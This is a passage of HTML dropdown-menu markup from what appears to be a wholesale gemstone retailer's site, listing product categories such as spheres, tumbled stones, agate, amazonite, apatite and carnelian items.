<div id="cat-48-273">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_spheres.cfm'">
Labradorite Spheres
</h6>
</ul>
</div>
<div id="cat-48-140">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orange_calcite_spheres3.cfm'">
Orange Calcite Spheres
</h6>
</ul>
</div>
<div id="cat-48-137">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_spheres1.cfm'">
Orbicular Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-627">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-spheres1.cfm'">
Petrified Wood Spheres
</h6>
</ul>
</div>
<div id="cat-48-142">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_spheres2.cfm'">
Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-672">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-spheres.cfm'">
Rhodonite Spheres
</h6>
</ul>
</div>
<div id="cat-48-136">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_spheres1.cfm'">
Rose Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-1059">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-spheres-collection.cfm'">
Ruby Tourmaline Spheres
</h6>
</ul>
</div>
<div id="cat-48-161">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_spheres1.cfm'">
Septarian Spheres
</h6>
</ul>
</div>
<div id="cat-48-1060">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-spheres.cfm'">
Smoky Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-649">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_spheres.cfm'">
Yellow Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-192">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_spheres2.cfm'">
Zebradorite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-83" data-ieswidget="8967">
<a href="cat-tumbled-stones.cfm"> >Tumble Stones </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-83-953">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tumbled-stones.cfm'">
Agate Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-954">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled.cfm'">
Amazonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-955">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-stones-wholesale.cfm'">
Amethyst Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-956">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-tumbled-stones.cfm'">
Blue Apatite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-957">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-stones-wholesale.cfm'">
Carnelian Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-958">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-tumbled-stones-wholesale.cfm'">
Chestnut Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-959">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-stones-wholesale.cfm'">
Crocodile Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-960">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_tumbled_stones.cfm'">
Crystal Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-961">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tumbled-stones-wholesale.cfm'">
Desert Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1076">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-stones.cfm'">
Fire Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-962">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled.cfm'">
Girasol Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1078">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-tumbled-stones.cfm'">
Green Opal Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1080">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tumbled.cfm'">
Hematite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1082">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tumbled-stones.cfm'">
Indigo Gabbro Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-963">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-stones-wholesale.cfm'">
Labradorite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1079">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-lazulite-sodalite-tumbled-stones.cfm'">
Lazulite / Sodalite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-964">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tumbled-stones-wholesale.cfm'">
Petrified Wood Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-965">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-stones-wholesale.cfm'">
Rhodonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-966">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-stones-wholesale.cfm'">
Rose Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-967">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-tumbled-stones-wholesale.cfm'">
Ruby Tourmaline Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-970">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-tumbled-stones-wholesale.cfm'">
Sea Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-968">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-stones-wholesale.cfm'">
Septarian Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-971">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-tumbled-stones.cfm'">
Smoky Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-969">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tumbled-stones-wholesale.cfm'">
Yellow Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1084">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tumbled-stones.cfm'">
Zebradorite Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-86" data-ieswidget="8967">
<a href="cat-rough-for-tumbled-stones.cfm"> >Rough for Tumbling </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-55" data-ieswidget="8967">
<a href="cat-agate-products.cfm"> >Agate </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-55-419">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bear-eating-fish.cfm'">
Agate Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-55-750">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bookends.cfm'">
Agate Bookends
</h6>
</ul>
</div>
<div id="cat-55-903">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bottle-stoppers.cfm'">
Agate Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-55-380">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_bowls.cfm'">
Agate Bowls
</h6>
</ul>
</div>
<div id="cat-55-1054">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-business-card-holders.cfm'">
Agate Business Card Holders
</h6>
</ul>
</div>
<div id="cat-55-1019">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-coasters.cfm'">
Agate Coasters
</h6>
</ul>
</div>
<div id="cat-55-422">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-fetish-animals-carvings.cfm'">
Agate fetish animal carvings
</h6>
</ul>
</div>
<div id="cat-55-355">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-agate-gallets.cfm'">
Agate Gallets
</h6>
</ul>
</div>
<div id="cat-55-370">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-heart-carvings.cfm'">
Agate Hearts
</h6>
</ul>
</div>
<div id="cat-55-423">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-leaves-medium.cfm'">
Agate Leaves
</h6>
</ul>
</div>
<div id="cat-55-443">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-massage-tools.cfm'">
Agate Massage Tools
</h6>
</ul>
</div>
<div id="cat-55-983">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-oval-shapes.cfm'">
Agate Oval Shapes
</h6>
</ul>
</div>
<div id="cat-55-455">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate.cfm'">
Agate Plaques
</h6>
</ul>
</div>
<div id="cat-55-425">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-plaques-flat-500g.cfm'">
Agate Polished One Face
</h6>
</ul>
</div>
<div id="cat-55-295">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-rough-for-sale.cfm'">
Agate Rough
</h6>
</ul>
</div>
<div id="cat-55-331">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_slices.cfm'">
Agate Slices
</h6>
</ul>
</div>
<div id="cat-55-631">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-spheres.cfm'">
Agate Spheres
</h6>
</ul>
</div>
<div id="cat-55-481">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-sunfish.cfm'">
Agate Sunfish Carvings
</h6>
</ul>
</div>
<div id="cat-55-569">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-table-top.cfm'">
Agate Table Top
</h6>
</ul>
</div>
<div id="cat-55-874">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-banded-tumbled-stones.cfm'">
Agate Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-55-612">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_banded_agate_tiles.cfm'">
Banded Agate Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-49" data-ieswidget="8967">
<a href="cat-amazonite2.cfm"> >Amazonite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-49-270">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-rough-minerals.cfm'">
Amazonite Rough
</h6>
</ul>
</div>
<div id="cat-49-271">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-spheres.cfm'">
Amazonite Spheres
</h6>
</ul>
</div>
<div id="cat-49-875">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled-gemstones.cfm'">
Amazonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-49-427">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-free-forme-shape.cfm'">
Amazonite Free Form Shape
</h6>
</ul>
</div>
<div id="cat-49-1045">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_rough_on_base.cfm'">
Amazonite Rough on Base
</h6>
</ul>
</div>
<div id="cat-49-1072">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-bear-eating-fish.cfm'">
Amazonite Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-49-905">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-bottle-stoppers.cfm'">
Amazonite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-49-1055">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-business-card-holders.cfm'">
Amazonite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-49-424">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amawonite-curled-tail-dolph.cfm'">
Amazonite Curl Tail Dolphin Carvings
</h6>
</ul>
</div>
<div id="cat-49-387">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_fetish_carving.cfm'">
Amazonite Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-49-356">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_gallets.cfm'">
Amazonite Gallets
</h6>
</ul>
</div>
<div id="cat-49-1087">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-gem-gardens-fountains.cfm'">
Amazonite Gem Gardens® Fountains
</h6>
</ul>
</div>
<div id="cat-49-450">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite.cfm'">
Amazonite Hearts
</h6>
</ul>
</div>
<div id="cat-49-437">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-massage.cfm'">
Amazonite Massage Tools
</h6>
</ul>
</div>
<div id="cat-49-975">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-palm-stones.cfm'">
Amazonite Palm Stones
</h6>
</ul>
</div>
<div id="cat-49-429">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-polished-one-face-pof.cfm'">
Amazonite Polished One Face (POF)
</h6>
</ul>
</div>
<div id="cat-49-456">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-skull.cfm'">
Amazonite Skulls
</h6>
</ul>
</div>
<div id="cat-49-555">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-table-top.cfm'">
Amazonite Table Top
</h6>
</ul>
</div>
<div id="cat-49-606">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_tiles.cfm'">
Amazonite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-56" data-ieswidget="8967">
<a href="cat-amethyst1.cfm"> >Amethyst </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-56-296">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_rough.cfm'">
Amethyst Rough
</h6>
</ul>
</div>
<div id="cat-56-876">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-gem-tumbled-stones-30-45mm.cfm'">
Amethyst Gem Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-56-853">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-gemstone.cfm'">
Amethyst Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-56-457">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-polished-one-face.cfm'">
Amethyst Polished One Face
</h6>
</ul>
</div>
<div id="cat-56-556">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-table-top.cfm'">
Amethyst Table Top
</h6>
</ul>
</div>
<div id="cat-56-611">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_tiles.cfm'">
Amethyst Tiles
</h6>
</ul>
</div>
<div id="cat-56-896">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-bottle-stoppers.cfm'">
Amethyst Bottle Stoppers
</h6>
</ul>
</div>
</ul>
</li><li id="cat-57" data-ieswidget="8967">
<a href="cat-apatite.cfm"> >Apatite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-57-877">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-tumbled-gemstones.cfm'">
Apatite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-57-322">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-block-rough.cfm'">
Apatite Rough
</h6>
</ul>
</div>
<div id="cat-57-412">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-garden-decor.cfm'">
Apatite Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-57-405">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-gem-rough.cfm'">
Blue Apatite Gem Rough
</h6>
</ul>
</div>
<div id="cat-57-325">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-spheres.cfm'">
Apatite Spheres
</h6>
</ul>
</div>
<div id="cat-57-461">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-gallets.cfm'">
Apatite Gallets
</h6>
</ul>
</div>
<div id="cat-57-373">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_hearts1.cfm'">
Apatite Hearts
</h6>
</ul>
</div>
<div id="cat-57-436">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-massage.cfm'">
Apatite Massage Tools
</h6>
</ul>
</div>
<div id="cat-57-458">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-polished-one-face.cfm'">
Apatite Polished One Face
</h6>
</ul>
</div>
<div id="cat-57-433">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-fetish-carving.cfm'">
Apatite Fetish Animals
</h6>
</ul>
</div>
<div id="cat-57-459">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-large-apatite-carvings.cfm'">
Large Apatite Carvings
</h6>
</ul>
</div>
<div id="cat-57-645">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-bowls.cfm'">
Apatite Bowls
</h6>
</ul>
</div>
<div id="cat-57-1071">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-plates.cfm'">
Apatite Plates
</h6>
</ul>
</div>
<div id="cat-57-782">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-jewelry-boxes.cfm'">
Apatite Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-57-928">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-rough-on-base1.cfm'">
Apatite Rough on Base
</h6>
</ul>
</div>
<div id="cat-57-558">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-table-top.cfm'">
Apatite Table Top
</h6>
</ul>
</div>
<div id="cat-57-897">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-bottle-stoppers.cfm'">
Apatite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-57-933">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-business-card-holders.cfm'">
Blue Apatite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-57-610">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-neon-blue-apatite-tiles.cfm'">
Neon Blue Apatite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-71" data-ieswidget="8967">
<a href="cat-banded-amethyst.cfm"> >Banded Amethyst </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-71-742">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-fetish-carvings.cfm'">
Amethyst Banded Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-71-743">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-hearts.cfm'">
Amethyst Banded Hearts
</h6>
</ul>
</div>
<div id="cat-71-749">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_banded_obelisks.cfm'">
Amethyst Banded Obelisks
</h6>
</ul>
</div>
<div id="cat-71-747">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-skull-carving.cfm'">
Amethyst Banded Skull Carving
</h6>
</ul>
</div>
<div id="cat-71-979">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amehyst-oval-shapes.cfm'">
Banded Amehyst Oval Shapes
</h6>
</ul>
</div>
<div id="cat-71-748">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-bear-eating-fish.cfm'">
Banded Amethyst Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-71-745">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-bookends.cfm'">
Banded Amethyst Bookends
</h6>
</ul>
</div>
<div id="cat-71-904">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-bottle-stoppers.cfm'">
Banded Amethyst Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-71-758">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-curl-tail-dolphins.cfm'">
Banded Amethyst Curl Tail Dolphins
</h6>
</ul>
</div>
<div id="cat-71-1073">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-gallets.cfm'">
Banded Amethyst Gallets
</h6>
</ul>
</div>
<div id="cat-71-757">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-large-spheres.cfm'">
Banded Amethyst Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-73" data-ieswidget="8967">
<a href="cat-blue-agate1.cfm"> >Blue Agate </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-73-759">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-bear-eating-fish-cavings.cfm'">
Blue Agate Bear Eating Fish Cavings
</h6>
</ul>
</div>
<div id="cat-73-760">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-heart-carvings.cfm'">
Blue Agate Heart Carvings
</h6>
</ul>
</div>
<div id="cat-73-764">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-jewellery-boxes.cfm'">
Blue Agate Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-73-761">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-blue-agate-massage-tools.cfm'">
Blue Agate Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-10" data-ieswidget="8967">
<a href="cat-blue-calcite2.cfm"> >Blue Calcite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-10-279">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-rough.cfm'">
Blue Calcite Rough
</h6>
</ul>
</div>
<div id="cat-10-11">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite.cfm'">
Blue Calcite Spheres & Eggs
</h6>
</ul>
</div>
<div id="cat-10-360">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_gallets1.cfm'">
Blue Calcite Gallets
</h6>
</ul>
</div>
<div id="cat-10-393">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-hearts.cfm'">
Blue Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-10-438">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-massage.cfm'">
Blue Calcite Massage Tools
</h6>
</ul>
</div>
<div id="cat-10-174">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_dolphins.cfm'">
Blue Calcite Dolphins
</h6>
</ul>
</div>
<div id="cat-10-299">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-fetish-animals.cfm'">
Blue Calcite Fetish Animals
</h6>
</ul>
</div>
<div id="cat-10-474">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-bears-eating-fish.cfm'">
Blue Calcite Bears Eating Fish
</h6>
</ul>
</div>
<div id="cat-10-473">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-faces.cfm'">
Blue Calcite Faces
</h6>
</ul>
</div>
<div id="cat-10-936">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-business-card-holders1.cfm'">
Blue Calcite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-10-798">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-flames.cfm'">
Blue Calcite Flames
</h6>
</ul>
</div>
<div id="cat-10-803">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-freeforms.cfm'">
Blue Calcite Freeforms
</h6>
</ul>
</div>
<div id="cat-10-1046">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-rough-on-base.cfm'">
Blue Calcite Rough on Base
</h6>
</ul>
</div>
<div id="cat-10-540">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-skulls.cfm'">
Blue Calcite Skulls
</h6>
</ul>
</div>
<div id="cat-10-560">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-table-top.cfm'">
Blue Calcite Table Top
</h6>
</ul>
</div>
<div id="cat-10-598">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-tiles.cfm'">
Blue Calcite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-60" data-ieswidget="8967">
<a href="cat-blue-quartz.cfm"> >Blue Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-60-1023">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-quartz-gemstone-coasters.cfm'">
Blue Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-60-514">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-fetish-carvings.cfm'">
Blue Quartz Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-60-511">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-opal-fish-carvings.cfm'">
Blue Quartz Fish Carvings
</h6>
</ul>
</div>
<div id="cat-60-515">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-hearts.cfm'">
Blue Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-60-510">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-opal-bears.cfm'">
Blue Quartz Large Bears
</h6>
</ul>
</div>
<div id="cat-60-516">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-massage-tools.cfm'">
Blue Quartz Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-37" data-ieswidget="8967">
<a href="cat-carnelian.cfm"> >Carnelian </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-37-107">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_spheres.cfm'">
Carnelian Spheres
</h6>
</ul>
</div>
<div id="cat-37-105">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-eggs.cfm'">
Carnelian Eggs
</h6>
</ul>
</div>
<div id="cat-37-106">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-37-906">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-bottle-stoppers.cfm'">
Carnelian Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-37-469">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-cabochons.cfm'">
Carnelian Cabochons
</h6>
</ul>
</div>
<div id="cat-37-673">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-faces.cfm'">
Carnelian Faces
</h6>
</ul>
</div>
<div id="cat-37-388">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_fetish_carving.cfm'">
Carnelian Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-37-358">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-gallets.cfm'">
Carnelian Gallets
</h6>
</ul>
</div>
<div id="cat-37-374">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-gemstone-hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-37-783">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-jewelry-boxes.cfm'">
Carnelian Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-37-442">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-massage.cfm'">
Carnelian Massage Tools
</h6>
</ul>
</div>
<div id="cat-37-981">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-oval-shapes.cfm'">
Carnelian Palm Stones
</h6>
</ul>
</div>
<div id="cat-37-468">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-polished-one-face.cfm'">
Carnelian Polished One Face
</h6>
</ul>
</div>
<div id="cat-37-280">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-agate-rough.cfm'">
Carnelian Rough
</h6>
</ul>
</div>
<div id="cat-37-1047">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_rough_on_base.cfm'">
Carnelian Rough on Base
</h6>
</ul>
</div>
<div id="cat-37-705">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_sinks.cfm'">
Carnelian Sinks
</h6>
</ul>
</div>
<div id="cat-37-670">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_skulls.cfm'">
Carnelian Skulls
</h6>
</ul>
</div>
<div id="cat-37-553">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-table-top.cfm'">
Carnelian Table Top
</h6>
</ul>
</div>
<div id="cat-37-601">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_tiles_40_x_40_cm.cfm'">
Carnelian Tiles
</h6>
</ul>
</div>
<div id="cat-37-863">
<ul class="dropdown-submenu">
